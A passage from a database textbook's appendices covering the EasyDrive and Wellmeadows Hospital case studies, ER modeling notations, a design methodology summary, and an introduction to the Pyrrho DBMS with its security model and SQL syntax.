EasyDrive School of Motoring operates.
B.2.1 Data Requirements
Each office has a Manager (who tends to also be a Senior Instructor), several
Senior Instructors, Instructors, and administrative staff. The Manager is responsible for the day-to-day running of the office. Clients must first register at an office,
which includes completion of an application form, which records their personal
details. Before the first lesson, a client is requested to attend an interview with an
Instructor to assess the needs of the client and to ensure that the client holds a
valid provisional driving license. A client is free to ask for a particular Instructor
or to request that an Instructor be changed at any stage throughout the process of
learning to drive. After the interview, the first lesson is booked. A client may
request individual lessons or book a block of lessons for a reduced fee. An individual lesson is for one hour, which begins and ends at the office. A lesson is with a
particular Instructor in a particular car at a given time. Lessons can start as early
as 8:00 a.m. and as late as 8:00 p.m. After each lesson, the Instructor records the
progress made by the client and notes the mileage used during the lesson. The
school has a pool of cars, which are adapted for the purposes of teaching. Each
Instructor is allocated to a particular car. As well as teaching, the Instructors are
free to use the cars for personal use. The cars are inspected at regular intervals for
faults. Once ready, a client applies for a driving test date. To obtain a full driving
license, the client must pass both the driving and written parts of the test. It is the
Z02_CONN3067_06_SE_APP2.indd 4
11/07/14 4:43 PM
B.3
The Wellmeadows Hospital Case Study
|
B-5
responsibility of the Instructor to ensure that the client is best prepared for all
aspects of the test. The Instructor is not responsible for testing the client and is not
in the car during the test, but should be available to drop off and pick up the client
before and after the test at the Testing Center. If a client fails to pass, the Instructor
must record the reasons for the failure.
B.2.2 Query Transactions (Sample)
The director has provided some examples of typical queries that the database system for the EasyDrive School of Motoring must support:
(a)
(b)
(c)
(d)
(e)
(f)
(g)
(h)
The names and the telephone numbers of the Managers of each office.
The full address of all offices in Glasgow.
The names of all female Instructors based in the Glasgow, Bearsden office.
The total number of staff at each office.
The total number of clients (past and present) in each city.
The timetable of appointments for a given Instructor next week.
The details of interviews conducted by a given Instructor.
The total number of female and male clients (past and present) in the Glasgow,
Bearsden office.
(i) The numbers and name of staff who are Instructors and over 55 years old.
(j) The registration number of cars that have had no faults found.
(k) The registration number of the cars used by Instructors at the Glasgow,
Bearsden office.
(l) The names of clients who passed the driving test in January 2013.
(m) The names of clients who have sat the driving test more than three times and
have still not passed.
(n) The average number of miles driven during a one-hour lesson,
(o) The number of administrative staff located at each office.
B.3
The Wellmeadows Hospital Case Study
This case study describes a small hospital called Wellmeadows, which is located in
Edinburgh. The Wellmeadows Hospital specializes in the provision of health care
for elderly people. Listed in these sections is a description of the data recorded,
maintained, and accessed by the hospital staff to support the management and dayto-day operations of the Wellmeadows Hospital.
B.3.1 Data Requirements
Wards
The Wellmeadows Hospital has 17 wards with a total of 240 beds available for
short- and long-term patients, and an outpatient clinic. Each ward is uniquely
identified by a number (for example, ward 11) and also a ward name (for example,
Z02_CONN3067_06_SE_APP2.indd 5
11/07/14 4:43 PM
B-6
|
Appendix B Other Case Studies
Orthopedic), location (for example, E Block), total number of beds, and telephone
extension number (for example, Extn. 7711).
Staff
The Wellmeadows Hospital has a Medical Director, who has overall responsibility for
the management of the hospital. The Medical Director maintains control over the
use of the hospital resources (including staff, beds, and supplies) in the provision
of cost-effective treatment for all patients.
The Wellmeadows Hospital has a Personnel Officer, who is responsible for ensuring that the appropriate number and type of staff are allocated to each ward and
the outpatient clinic. The information stored for each member of staff includes a
staff number, name (first and last), full address, telephone number, date of birth,
gender, insurance number, position held, current salary, and salary scale. It also
includes each member’s qualifications (which includes date of qualification, type,
and name of institution), and work experience details (which includes the name of
the organization, position, and start and finish dates).
The type of employment contract for each member of staff is also recorded,
including the number of hours worked per week, whether the member of staff is
on permanent basis or temporary contract, and the type of salary payment (weekly/
monthly). An example of a Wellmeadows Hospital form used to record the details of
a member of staff called Moira Samuel working in ward 11 is shown in Figure B.1.
Each ward and the outpatient clinic has a member of staff with the position of
Charge Nurse. The Charge Nurse is responsible for overseeing the day-to-day
operation of the ward/clinic. The Charge Nurse is allocated a budget to run the
ward and must ensure that all resources (staff, beds, and supplies) are used effectively in the care of patients. The Medical Director works closely with the Charge
Nurses to ensure the efficient running of the hospital.
A Charge Nurse is responsible for setting up a weekly staff rotation, and must
ensure that the ward/clinic has the correct number and type of staff on duty at any
time during the day or night. In a given week, each member of staff is assigned to
work an early, late, or night shift.
As well as the Charge Nurse, each ward is allocated senior and junior nurses, doctors and auxiliaries. Specialist staff (for example, consultants and physiotherapists)
are allocated to several wards or the clinic. An example of a Wellmeadows Hospital
report listing the details of the staff allocated to ward 11 is shown in Figure B.2.
Patients
When a patient is first referred to the hospital, he or she is allocated a unique
patient number. At this time, additional details of the patient are also recorded,
including name (first and last), address, telephone number, date of birth, gender,
marital status, date registered with the hospital, and the details of the patient’s
next-of-kin.
Patient’s next-of-kin
The details of a patient’s next-of-kin are recorded, which includes the next-of-kin’s
full name, relationship to the patient, address, and telephone number.
Z02_CONN3067_06_SE_APP2.indd 6
11/07/14 4:43 PM
B.3
The Wellmeadows Hospital Case Study
|
B-7
Figure B.1
Wellmeadows
Hospital staff
form.
Local doctors
Patients are normally referred to the hospital by their local doctor. The details
of local doctors are held, including their full name, clinic number, address, and
telephone number. The clinic number is unique throughout the United Kingdom.
An example of a Wellmeadows Hospital patient registration form used to record the
details of a patient called Anne Phelps is shown in Figure B.3.
Patient appointments
When a patient is referred by his or her doctor to attend the Wellmeadows Hospital,
the patient is given an appointment for an examination by a hospital consultant.
Z02_CONN3067_06_SE_APP2.indd 7
11/07/14 4:43 PM
B-8
|
Appendix B Other Case Studies
Figure B.2
The first page of
the Wellmeadows
Hospital report
listing ward staff.
Each appointment is given a unique appointment number. The details of each
patient’s appointment are recorded and include the name and staff number of the
consultant performing the examination, the date and time of the appointment, and
the examination room (for example, Room E252).
As a result of the examination, the patient is either recommended to attend the
outpatient clinic or is placed on a waiting list until a bed can be found in an appropriate ward.
Outpatients
The details of outpatients are stored and include the patient number, name (first
and last), address, telephone number, date of birth, gender, and the date and time
of the appointment at the outpatient clinic.
Inpatients
The Charge Nurse and other senior medical staff are responsible for the allocation
of beds to patients on the waiting list. The details of patients currently placed in a
ward and those on the waiting list for a place on a ward are recorded. This includes
the patient number, name (first and last), address, telephone number, date of birth,
gender, marital status, the details of the patient’s next-of-kin, the date placed on
the waiting list, the ward required, expected duration of stay (in days), date placed
in the ward, date expected to leave the ward, and the actual date the patient left
the ward, when known.
When a patient enters the ward, he or she is allocated a bed with a unique bed
number. An example of a Wellmeadows Hospital report listing the details of patients
allocated to ward 11 is shown in Figure B.4.
Z02_CONN3067_06_SE_APP2.indd 8
11/07/14 4:43 PM
B.3
The Wellmeadows Hospital Case Study
|
B-9
Figure B.3
Wellmeadows
Hospital patient
registration form.
Gender
Patient medication
When a patient is prescribed medication, the details are recorded. This includes
the patient’s name and number, drug number and name, units per day, method
of administration (for example, oral, intravenous (IV)), start and finish date. The
medication (pharmaceutical supplies) given to each patient is monitored. An example of a Wellmeadows Hospital report used to record the details of medication given
to a patient called Robert MacDonald is shown in Figure B.5.
Surgical and nonsurgical supplies
The Wellmeadows Hospital maintains a central stock of surgical (for example,
syringes and sterile dressings) and nonsurgical (for example, plastic bags and
Z02_CONN3067_06_SE_APP2.indd 9
11/07/14 4:43 PM
B-10
|
Appendix B Other Case Studies
Figure B.4
The first page of
the Wellmeadows
Hospital report
listing ward
patients.
aprons) supplies. The details of surgical and nonsurgical supplies include the item
number and name, item description, quantity in stock, reorder level, and cost per
unit. The item number uniquely identifies each type of surgical or nonsurgical supply. The supplies used by each ward are monitored.
Pharmaceutical supplies
The hospital also maintains a stock of pharmaceutical supplies (for example,
antibiotics and painkillers). The details of pharmaceutical supplies include drug
number and name, description, dosage, method of administration, quantity in
Figure B.5
Wellmeadows
Hospital patient’s
medication
report.
Z02_CONN3067_06_SE_APP2.indd 10
11/07/14 4:43 PM
B.3
The Wellmeadows Hospital Case Study
|
B-11
stock, reorder level, and cost per unit. The drug number uniquely identifies each
type of pharmaceutical supply. The pharmaceutical supplies used by each ward are
monitored.
Ward requisitions
When required, the Charge Nurse may obtain surgical, nonsurgical, and pharmaceutical supplies from the central stock of supplies held by the hospital. This is
achieved by ordering supplies for the ward using a requisition form. The information detailed on a requisition form includes a unique requisition number, the name
of the member of staff placing the requisition, and the number and name of the
ward. Also included is the item or drug number, name, description, dosage and
method of administration (for drugs only), cost per unit, quantity required, and
date ordered. When the requisitioned supplies are delivered to the ward, the form
must be signed and dated by the Charge Nurse who initiated the order. An example
of a Wellmeadows Hospital requisition form used to order supplies of morphine for
ward 11 is shown in Figure B.6.
Suppliers
The details of the suppliers of the surgical, nonsurgical, and pharmaceutical items
are stored. This information includes the supplier’s name and number, address,
email, and telephone and fax numbers. The supplier number is unique to each
supplier.
Figure B.6
Wellmeadows
Hospital ward
requisition form.
Z02_CONN3067_06_SE_APP2.indd 11
11/07/14 4:43 PM
B-12
|
Appendix B Other Case Studies
B.3.2 Transaction Requirements (Sample)
The following transactions are undertaken to ensure that the appropriate information is available to enable the staff to manage and oversee the day-to-day running
of the Wellmeadows Hospital. Each transaction is associated with a specific function
within the hospital. These functions are the responsibility of members of staff with
particular job titles (positions). The main user or group of users of each transaction
is given in brackets at the end of the description of each transaction.
(a) Create and maintain records recording the details of members of staff
(Personnel Officer).
(b) Search for staff who have particular qualifications or previous work experience
(Personnel Officer).
(c) Produce a report listing the details of staff allocated to each ward (Personnel
Officer and Charge Nurse).
(d) Create and maintain records recording the details of patients referred to the
hospital (all staff).
(e) Create and maintain records recording the details of patients referred to the
outpatient clinic (Charge Nurse).
(f) Produce a report listing the details of patients referred to the outpatient clinic
(Charge Nurse and Medical Director).
(g) Create and maintain records recording the details of patients referred to a
particular ward (Charge Nurse).
(h) Produce a report listing the details of patients currently located in a particular
ward (Charge Nurse and Medical Director).
(i) Produce a report listing the details of patients currently on the waiting list for
a particular ward (Charge Nurse and Medical Director).
(j) Create and maintain records recording the details of medication given to a
particular patient (Charge Nurse).
(k) Produce a report listing the details of medication for a particular patient
(Charge Nurse).
(l) Create and maintain records recording the details of suppliers for the hospital
(Medical Director).
(m) Create and maintain records detailing requisitions for supplies for particular
wards (Charge Nurse).
(n) Produce a report listing the details of supplies provided to specific wards
(Charge Nurse and Medical Director).
Z02_CONN3067_06_SE_APP2.indd 12
11/07/14 4:43 PM
APPENDIX
C
Alternative ER
Modeling Notations
Objectives
In this appendix you will learn:
• How to create ER models using alternative notations.
In Chapters 12 and Chapter 13 we learned how to create an (Enhanced) Entity–
Relationship (ER) model using an increasingly popular notation called UML
(Unified Modeling Language). In this appendix we demonstrate two additional
notations that are often used to create ER models. The first ER notation is called
the Chen notation and the second is called the Crow’s Feet notation. We demonstrate each by presenting a table that shows the notation used for each of the main
concepts of the ER model and then we present the notation using as an example
part of the ER diagram shown in Figure 12.1.
C.1
ER Modeling Using the Chen Notation
Table C.1 shows the Chen notation for the main concepts of the ER model and
Figure C.1 shows part of the ER diagram in Figure 12.1 redrawn using the Chen
notation.
C.2
ER Modeling Using the Crow’s Feet Notation
Table C.2 shows the Crow’s Feet notation for the main concepts of the ER model
and Figure C.2 shows part of the ER diagram in Figure 12.1 redrawn using the
Crow’s Feet notation.
C-1
Z03_CONN3067_06_SE_App3.indd 1
11/07/14 4:45 PM
C-2
|
Appendix C Alternative ER Modeling Notations
Table C.1
The Chen notation for ER modeling.
(continues)
Z03_CONN3067_06_SE_App3.indd 2
11/07/14 4:45 PM
C.2
Table C.1
Z03_CONN3067_06_SE_App3.indd 3
ER Modeling Using the Crow’s Feet Notation
|
C-3
(Continued)
11/07/14 4:45 PM
C-4
|
Appendix C Alternative ER Modeling Notations
Figure C.1 Part of the ER diagram shown in Figure 12.1 redrawn using the Chen notation.
Table C.2
The Crow’s Feet notation for ER modeling.
(continues)
Z03_CONN3067_06_SE_App3.indd 4
11/07/14 4:45 PM
C.2
Table C.2
ER Modeling Using the Crow’s Feet Notation
|
C-5
(Continued)
.
.
.
Z03_CONN3067_06_SE_App3.indd 5
11/07/14 4:45 PM
C-6
|
Appendix C Alternative ER Modeling Notations
Figure C.2 Part of the ER diagram shown in Figure 12.1 redrawn using the Crow’s Feet
notation.
Z03_CONN3067_06_SE_App3.indd 6
11/07/14 4:45 PM
APPENDIX
D
Summary of the Database
Design Methodology for
Relational Databases
Objectives
In this appendix you will learn:
• The three main phases of database design: conceptual, logical, and physical database design.
• The steps involved in the main phases of the database design methodology.
In this book we present a database design methodology for relational databases.
This methodology is made up of three main phases: conceptual, logical, and
physical database design, which are described in detail in Chapters 16–19. In this
appendix we summarize the steps involved in these phases for those readers who
are already familiar with database design.
Step 1:
Build Conceptual Data Model
The first step in conceptual database design is to build a conceptual data model of
the data requirements of the enterprise. A conceptual data model comprises:
• entity types;
• relationship types;
• attributes and attribute domains;
• primary keys and alternate keys;
• integrity constraints.
The conceptual data model is supported by documentation, including a data dictionary, which is produced throughout the development of the model. We detail
the types of supporting documentation that may be produced as we go through the
various tasks that form this step.
Step 1.1: Identify entity types
The first step in building a local conceptual data model is to define the main
objects that the users are interested in. One method of identifying entities is to
examine the users’ requirements specification. From this specification, we identify
nouns or noun phrases that are mentioned. We also look for major objects such as
D-1
Z04_CONN3067_06_SE_APP4.indd 1
11/07/14 4:48 PM
D-2
|
Appendix D Summary of the Database Design Methodology for Relational Databases
people, places, or concepts of interest, excluding those nouns that are merely qualities of other objects. Document entity types.
Step 1.2: Identify relationship types
Identify the important relationships that exist between the entity types that have
been identified. Use Entity–Relationship (ER) modeling to visualize the entity and
relationships. Determine the multiplicity constraints of relationship types. Check
for fan and chasm traps. Document relationship types.
Step 1.3: Identify and associate attributes with entity or relationship types
Associate attributes with the appropriate entity or relationship types. Identify simple/
composite attributes, single-valued/multi-valued attributes, and derived attributes.
Document attributes.
Step 1.4: Determine attribute domains
Determine domains for the attributes in the conceptual model. Document attribute
domains.
Step 1.5: Determine candidate, primary, and alternative key attributes
Identify the candidate key(s) for each entity and, if there is more than one candidate key, choose one to be the primary key. Document primary and alternative keys
for each strong entity.
Step 1.6: Consider use of enhanced modeling concepts (optional step)
Consider the use of enhanced modeling concepts, such as specialization/generalization,
aggregation, and composition.
Step 1.7: Check model for redundancy
Check for the presence of any redundancy in the model. Specifically, re-examine
one-to-one (1:1) relationships, remove redundant relationships, and consider time
dimension.
Step 1.8: Validate conceptual data model against user transactions
Ensure that the conceptual data model supports the required transactions. Two
possible approaches are describing the transactions and using transaction pathways.
Step 1.9: Review conceptual data model with user
Review the conceptual data model with the user to ensure that the model is a “true”
representation of the data requirements of the enterprise.
Step 2:
Build Logical Data Model
Build a logical data model from the conceptual data model and then validate this
model to ensure that it is structurally correct (using the technique of normalization)
and to ensure that it supports the required transactions.
Z04_CONN3067_06_SE_APP4.indd 2
11/07/14 4:48 PM
Summary of the Database Design Methodology for Relational Databases
|
D-3
Step 2.1: Derive relations for logical data model
Create relations from the conceptual data model to represent the entities, relationships, and attributes that have been identified. Table D.1 summarizes how to map
entities, relationships and attributes to relations. Document relations and foreign
key attributes. Also, document any new primary or alternate keys that have been
formed as a result of the process of deriving relations.
Step 2.2: Validate relations using normalization
Validate the relations in the logical data model using the technique of normalization. The objective of this step is to ensure that each relation is in at least Third
Normal Form (3NF).
Step 2.3: Validate relations against user transactions
Ensure that the relations in the logical data model support the required transactions.
Step 2.4: Check integrity constraints
Identify the integrity constraints, which includes specifying the required data,
attribute domain constraints, multiplicity, entity integrity, referential integrity, and
general constraints. Document all integrity constraints.
Step 2.5: Review logical data model with user
Ensure that the users consider the logical data model to be a true representation of
the data requirements of the enterprise.
Table D.1
Summary of how to map entities and relationships to relations.
ENTITY/RELATIONSHIP/ATTRIBUTE
MAPPING TO RELATION(S)
Strong entity
Create relation that includes all simple attributes.
Weak entity
Create relation that includes all simple attributes (primary key still
has to be identified after the relationship with each owner entity
has been mapped).
1:* binary relationship
Post primary key of entity on “one” side to act as foreign key
in relation representing entity on “many” side. Any attributes of
relationship are also posted to “many” side.
1:1 binary relationship:
(a) Mandatory participation on both sides
(b) Mandatory participation on one side
(c) Optional participation on both sides
Combine entities into one relation.
Post primary key of entity on “optional” side to act as foreign key in
relation representing entity on “mandatory” side.
Arbitrary without further information.
Superclass/Subclass relationship
See Table D.2.
*:* binary relationship, complex relationship
Create a relation to represent the relationship and include any
attributes of the relationship. Post a copy of the primary keys from
each of the owner entities into the new relation to act as foreign
keys.
Multivalued attribute
Create a relation to represent the multivalued attribute and post a
copy of the primary key of the owner entity into the new relation
to act as a foreign key.
Z04_CONN3067_06_SE_APP4.indd 3
11/07/14 4:48 PM
D-4
|
Appendix D Summary of the Database Design Methodology for Relational Databases
Table D.2 Guidelines for the representation of a superclass/subclass relationship based on the participation and
disjoint constraints.
PARTICIPATION CONSTRAINT
DISJOINT CONSTRAINT
MAPPING TO RELATION(S)
Mandatory
Nondisjoint {And}
Single relation (with one or more
discriminators to distinguish the type of
each tuple)
Optional
Nondisjoint {And}
Two relations: one relation for superclass
and one relation for all subclasses (with one
or more discriminators to distinguish the
type of each tuple)
Mandatory
Disjoint {Or}
Many relations: one relation for each
combined superclass/subclass
Optional
Disjoint {Or}
Many relations: one relation for superclass
and one for each subclass
Step 2.6: Merge logical data models into global model
The methodology for Step 2 is presented so that it is applicable for the design of
simple and complex database systems. For example, to create a database with a single user view or multiple user views being managed using the centralized approach
(see Section 10.5), Step 2.6 is omitted. If, however, the database has multiple user
views that are being managed using the view integration approach (see Section
10.5), Steps 2.1 to 2.5 are repeated for the required number of data models, each
of which represents different user views of the database system. In Step 2.6 these
data models are merged. Typical tasks associated with the process of merging are:
(1)
(2)
(3)
(4)
(5)
(6)
(7)
(8)
(9)
(10)
(11)
Review the names and contents of entities/relations and their candidate keys.
Review the names and contents of relationships/foreign keys.
Merge entities/relations from the local data models.
Include (without merging) entities/relations unique to each local data model.
Merge relationships/foreign keys from the local data models.
Include (without merging) relationships/foreign keys unique to each local data
model.
Check for missing entities/relations and relationships/foreign keys.
Check foreign keys.
Check integrity constraints.
Draw the global ER/relation diagram.
Update the documentation. Validate the relations created from the global
logical data model using the technique of normalization and ensure that they
support the required transactions, if necessary.
Step 2.7: Check for future growth
Determine whether there are any significant changes likely in the foreseeable
future, and assess whether the logical data model can accommodate these changes.
Z04_CONN3067_06_SE_APP4.indd 4
11/07/14 4:48 PM
Summary of the Database Design Methodology for Relational Databases
Step 3:
|
D-5
Translate Logical Data Model for Target DBMS
Produce a relational database schema that can be implemented in the target DBMS
from the logical data model.
Step 3.1: Design base relations
Decide how to represent the base relations that have been identified in the logical
data model in the target DBMS. Document design of base relations.
Step 3.2: Design representation of derived data
Decide how to represent any derived data present in the logical data model in the
target DBMS. Document design of derived data.
Step 3.3: Design general constraints
Design the general constraints for the target DBMS. Document design of general
constraints.
Step 4:
Design File Organizations and Indexes
Determine the optimal file organizations to store the base relations and the indexes
that are required to achieve acceptable performance, that is, the way in which relations and tuples will be held on secondary storage.
Step 4.1: Analyze transactions
Understand the functionality of the transactions that will run on the database and
analyze the important transactions.
Step 4.2: Choose file organizations
Determine an efficient file organization for each base relation.
Step 4.3: Choose indexes
Determine whether adding indexes will improve the performance of the system.
Step 4.4: Estimate disk space requirements
Estimate the amount of disk space that will be required by the database.
Step 5:
Design User Views
Design the user views that were identified during the requirements collection and
analysis stage of the relational database system development lifecycle. Document
design of user views.
Step 6:
Design Security Mechanisms
Design the security measures for the database system as specified by the users.
Document design of security measures.
Z04_CONN3067_06_SE_APP4.indd 5
11/07/14 4:48 PM
D-6
|
Appendix D Summary of the Database Design Methodology for Relational Databases
Step 7:
Consider the Introduction of Controlled Redundancy
Determine whether introducing redundancy in a controlled manner by relaxing
the normalization rules will improve the performance of the system. For example,
consider duplicating attributes or joining relations together. Document introduction of redundancy.
Step 8:
Monitor and Tune the Operational System
Monitor the operational system and improve the performance of the system to correct inappropriate design decisions or reflect changing requirements.
Z04_CONN3067_06_SE_APP4.indd 6
11/07/14 4:48 PM
APPENDIX
E
Introduction to Pyrrho:
A Lightweight RDBMS
Objectives
In this appendix you will learn:
• About the Pyrrho DBMS—its concepts and architecture.
• Pyrrho’s compliance with the SQL:2011 standard.
• How the Pyrrho DBMS can be used by users and developers.
Contributed by Malcolm Crowe, www.pyrrhodb.com
Pyrrho is a small-footprint open-source relational database (less than 1 MB), making it suitable for mobile and embedded applications. It complies strictly with
the SQL:2011 standard for the features that it provides. Pyrrho works on the
.NET platform for Windows and Linux, and in addition to the usual .NET classes
(IDbCommand, DataReader, DataAdapter etc) has interfaces for PHP and SWIProlog. Open Source Pyrrho also implements the Java Persistence API. To these
features, Pyrrho adds two more: semantic data and row typing following OWL2,
and role-based security and data modeling, where the naming and permissions of
database objects depends on the user’s current role.
Pyrrho takes a very strict view of the ACID transaction model: Pyrrho transactions are totally isolated (no dirty reads) and durable in the strong sense that a full
database history is maintained and cannot be changed unless the database itself is
destroyed. Atomicity and consistency are also strongly enforced in the sense that all
of the data in a transaction is written to nonvolatile storage in a single operation:
this means that Pyrrho writes to the nonvolatile store approximately 70 times less
than other DBMS. As a result, provided the server has enough memory, Pyrrho is
much faster and well suited to remote storage (for example, with mobile devices).
Pyrrho also takes a strict view of user identity and permissions, and should be used
where data steadily accumulates and is retained permanently: for example, customer
data, records of orders made, payments etc. Transient data such as analysis, forecasts
etc can also be handled by Pyrrho but should be placed in a different database from
the permanent data, so that the transient database can be destroyed in its entirety
once the results have been used: Pyrrho supports multi-database connections to
make this possible.
E-1
Z05_CONN3067_06_SE_App5.indd 1
11/07/14 4:48 PM
E-2
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
This appendix summarizes the features of Pyrrho. All editions of Pyrrho are
available for free download (1-6MB) from the Pyrrho Web site www.pyrrhodb.com,
which also contains a clickable reference to Pyrrho’s SQL syntax, and further details
of the features outlined here.
E.1
Pyrrho Features
Pyrrho includes the following major SQL:2011 features: SQL routine language,
intervals and datetime arithmetic, domains and constraints including subqueries,
computational completeness, derived tables, row and table constructors, structured
types, arrays, multisets, roles, advanced OLAP functions, temporally versioned
tables and XML. For a full list, see the Web site.
Pyrrho departs from the SQL:2011 standard in the following ways: smallint and
double precision are redundant and not supported (int and real should be used
instead), unbounded varying strings are the default, HTTP operations can be used
in SQL, REVOKE is more intuitive than in SQL:2011 (withdraws privileges unconditionally), ISOLATED is the only allowed transaction setting, temporal tables are
supported, ALTER SCHEMA is role based and includes some metadata and cascading renames, CREATE SCHEMA is not supported, and old-style embedded SQL
constructs are not supported. In addition:
• Pyrrho has full Unicode character set support and databases are locale independent.
• The Java Persistence Library is supported in the Open Source Edition.
• PHP, SWI-Prolog, and LINQ are supported in all editions.
E.2
Download and Install Pyrrho
The .NET platform is required and should be installed first: On Windows the addin is available from Microsoft Update. On Linux the Mono project (www.monoproject.com) provides the downloads required.
Download the Professional edition of Pyrrho from www.pyrrhodb.com and
extract the files to a convenient location. It is good practice to move the server
PyrrhoSvr.exe to another location: the folder containing PyrrhoSvr.exe will also
contain the database files, so the owner of this folder should start PyrrhoSvr.exe
from the command line. Under Linux, the command is mono PyrrhoSvr.exe.
Windows will probably announce that it is blocking this program as a precaution.
You will need to click the “Unblock” button on this security dialogue if you want to
use the server over the network. For details of firewall configuration, see the Web
site www.pyrrhodb.com.
By default, PyrrhoSvr provides a database service on port 5433, and a Web service on port 8080. You can check whether the server is running by using your Web
browser: http://localhost:8080/.
The resulting Web page can be used for trying out simple SQL statements.
The download includes two standard utilities, PyrrhoCmd, a command-line processor with a console interface and PyrrhoSQL, which uses a Windows UI. The client
library PyrrhoLink.dll (or OSPLink.dll) is required for connecting to a Pyrrho or Open
Source Pyrrho database. It is simplest to place a copy of PyrrhoLink.dll/OPSLink.dll in
the same location as the executable (tools such as Visual Studio do this automatically).
Z05_CONN3067_06_SE_App5.indd 2
11/07/14 4:48 PM
E.4
The Connection String
|
E-3
For embedded use, this .dll is used together with one of EmbeddedPyrrho.dll, OSP.
dll, AndroidOSP.dll, PhoneOSP.dll, or SilverlightOSP.dll.
E.3
Getting Started
To start working with a database from the command line, enter:
PyrrhoCmd
The default database name is Temp: to use a different database, specify it on the
command line. PyrrhoSvr creates a database called Temp the first time the above
command is run, and the new database owner will be the user who starts the
PyrrhoCmd. The computer responds with the SQL> prompt. The system tables
Sys$Database and Sys$Table are available to check what tables are accessible:
SQL> TABLE “Sys$Database”
Note that SQL:2003 requires double quotes, as here, around any identifier that
matches a reserved word, is case-sensitive, or contains a special character such as $.
To create a table, use syntax such as:
CREATE TABLE Members (id int primary key, surname char)
This will create a table called MEMBERS. Note that Pyrrho has default field sizes
so that SURNAME here is actually a string. To add rows to MEMBERS, use syntax
such as:
INSERT INTO Members (surname) values (‘Bloggs’), (‘Smith’)
By default Pyrrho supplies suitable values of an int primary key such as ID here, but
you can use your own values.
To enter an SQL statement using this command line interface, avoid using the
enter key until the end of the statement. Alternatively, prefix the statement with
[ and end it with ], as this allows use of the enter key during the statement.
E.4
The Connection String
Application developers can use the .NET API for database development. To connect to a database using PyrrhoLink.dll requires an instance of PyrrhoConnect. The
C# code is
var conn = new PyrrhoConnect(connectionString);
conn.Open();
The connection string for connecting to a single database called Temp.pfl can be
as simple as “Files=Temp”.
Once the connection is open, normal .NET mechanisms apply. The CreateCommand
method can be used to create an IDbCommand, an SQL statement can be assigned to
it using the CommandText attribute, ExecuteNonQuery can be called on the command
to send the SQL statement to the server for execution, and calling ExecuteReader
on the command gives a DataReader, which can be used to read and access selected
data.
Z05_CONN3067_06_SE_App5.indd 3
11/07/14 4:48 PM
E-4
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
Developers who use Visual Studio can add toolbox items from PyrrhoLink.
dll. This includes a data adapter that has a connection string designer included
within it.
E.5
Pyrrho’s Security Model
One of the first uses for the client utilities should be to create the base tables of
the database and grant permissions on them to users. For each transaction, Pyrrho
records the user and role for the transaction. Each database has a default role with
the same name as the database, and initially the creator is allowed to use this role.
A user may be entitled to use several authorities, but can only use one at a time
and this is selected in the connection string, or interactively using the SET ROLE
command, for example,
set role “Sales”
Other users must be granted some specific privileges (so that they have a valid user
id in the database) before they are allowed to make any changes to the database.
The simplest (worst) way of sharing the database is to give all such named users
permission to do anything, and all anonymous users permission to read anything:
Thus, under Windows, if database MyDb has no security settings on it, the creator
of the database can share it with user “mary” on computer (or domain) JOE by the
following GRANT statement:
GRANT ROLE “MyDb” to “JOE\mary”
This allows “mary” to access or alter the database in any way except for security
settings. The double quotes are needed because of case-sensitivity for database and
user names.
GRANT ROLE “MyDb” to public
This allows any user to access or modify the database MyDb, except for security
settings. Other grant statements can be used to apply specific privileges to specific
database objects. Privileges can be revoked using the REVOKE statement.
When users are granted permissions later, they are of course able to access
current data as determined by their current privileges. There are some special
cases: the database owner is able to access all of the logs, and the system tables
are public and read-only.
Note that Pyrrho user ids are user names (on Windows these have form
“DOMAIN\user”), not the UIDs or SIDs used by the operating system.
E.6
Pyrrho SQL Syntax
In Pyrrho, strings are enclosed in single quotes. Two single quotes in a string represent one single quote. Hexits are hexadecimal digits 0-9, A-F, a-f and are used
for binary objects. Dates, times, and intervals use string (quoted) values and are not
locale-dependent. For full details see SQL:2003; for example,
• a date has format like DATE ‘yyyy-mm-dd’,
• a time has format like TIME ‘hh:mm:ss’ or TIME ‘hh:mm:ss.sss’,
Z05_CONN3067_06_SE_App5.indd 4
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-5
• a timestamp is like TIMESTAMP ‘yyyy-mm-dd hh:mm:ss.ss’,
• an interval is of the form,
–
–
–
–
–
INTERVAL
INTERVAL
INTERVAL
INTERVAL
INTERVAL
‘yyy’ YEAR,
‘yy-mm’ YEAR TO MONTH,
‘m’ MONTH,
‘d hh:mm:ss’ DAY(1) TO SECOND,
‘sss.ss’ SECOND(3,2) etc.
The following notes outline the SQL syntax supported by Pyrrho. For full details
see the Pyrrho.doc that comes in the download, or the Web site.
Sql = SqlStatement [‘;’] .
SqlStatement =
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Alter
BEGIN TRANSACTION [WITH PROVENANCE string ]
Call
COMMIT
CreateClause
CursorSpecification
DeleteSearched
DropClause
Grant
Insert
Rename
Revoke
ROLLBACK
SET AUTHORIZATION ‘=’ CURATED
SET PROFILING ‘=’ (ON|OFF)
SET ROLE id
SET TIMEOUT ‘=’ int
UpdateSearched
HTTP HttpRest .
Statement =
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Assignment
Call
CaseStatement
Close
CompoundStatement
BREAK
Declaration
DeletePositioned
DeleteSearched
Fetch
ForStatement
IfStatement
Insert
ITERATE label
LEAVE label
LoopStatement
Z05_CONN3067_06_SE_App5.indd 5
11/07/14 4:48 PM
E-6
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
|
|
|
|
|
|
|
|
|
HttpRest =
|
Alter =
Open
Repeat
RETURN Value
SelectSingle
SIGNAL Condition_id
UpdatePositioned
UpdateSearched
While
HTTP HttpRest.
(ADD|UPDATE) url_Value data_Value [AS mime_string]
DELETE url_Value.
ALTER DOMAIN id AlterDomain { ‘,’ AlterDomain }
| ALTER FUNCTION id ‘(‘ Parameters ‘)’ RETURNS Type
AlterBody
|
ALTER PROCEDURE id ‘(‘ Parameters ‘)’ AlterBody
|
ALTER Method AlterBody
|
ALTER TABLE id AlterTable { ‘,’ AlterTable }
|
ALTER TYPE id AlterType { ‘,’ AlterType }
|
ALTER VIEW id AlterView { ‘,’ AlterView }.
Method = MethodType METHOD id ‘(‘ Parameters ‘)’ [RETURNS Type]
[FOR id].
Parameters = Parameter {‘,’ Parameter } .
Parameter = id Type .
MethodType =
[OVERRIDING | INSTANCE | STATIC | CONSTRUCTOR].
AlterDomain =
|
|
|
SET DEFAULT Default
DROP DEFAULT
TYPE Type
AlterCheck .
AlterBody =
AlterOp { ‘,’ AlterOp } .
AlterOp =
|
|
TO id
Statement
[ADD|DROP] Metadata .
